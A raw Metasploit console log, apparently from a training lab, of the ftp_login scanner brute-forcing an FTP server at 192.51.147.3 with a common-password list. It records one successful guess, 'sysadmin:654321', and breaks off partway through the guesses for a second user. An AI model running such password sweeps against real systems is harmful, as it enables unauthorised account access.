 msf5 auxiliary(scanner/ftp/ftp_login) > run
[*] 192.51.147.3:21 - 192.51.147.3:21 - Starting FTP login sweep
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:admin (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:123456 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:12345 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:123456789 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:password (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:iloveyou (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:princess (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:1234567 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:12345678 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:abc123 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:nicole (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:daniel (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:babygirl (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:monkey (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:lovely (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: sysadmin:jessica (Incorrect: )
[+] 192.51.147.3:21 - 192.51.147.3:21 - Login Successful: sysadmin:654321
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:admin (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:123456 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:12345 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:123456789 (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:password (Incorrect: )
[-] 192.51.147.3:21 - 192.51.147.3:21 - LOGIN FAILED: rooty:iloveyou (Incorrect: )